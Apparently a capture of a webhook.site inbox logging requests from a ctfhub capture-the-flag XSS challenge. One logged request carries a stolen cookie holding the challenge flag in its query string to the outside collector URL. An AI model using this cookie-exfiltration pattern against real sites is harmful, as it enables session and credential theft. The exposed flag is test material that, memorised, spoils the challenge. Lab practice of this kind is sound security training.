 7d 872678c3 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (3/50) Newest First
Search Query ?
GET #a5e58 219.145.245.228
2026/11/07 15:28:52 0 bytes
GET #d9a31 125.76.216.146
2026/11/07 15:28:09 0 bytes
GET #916ce 125.76.216.146
2026/11/07 15:25:20 0 bytes
Request Details & Headers Open in Copy as
GET https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/?cookie=flag%3Dctfhub%...
Host 219.145.245.228 http/2.0 Whois Shodan Netify Censys VirusTotal
Location CN Beijing, China China Telecom
Date 2026/11/07 15:28:52 (几秒前)
Size 0 bytes
Time 0.001 sec
ID a5e586a4-532b-4681-92d1-fcee35d871b8
Note Add Note
accept-language en-US
accept-encoding gzip, deflate, br
referer http://challenge-8d99649772e9ca1c.sandbox.ctfhub.com:10800/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
Show less
Query strings
cookie flag=ctfhub{b64f67ad8d66a27eb3b6128b}
中A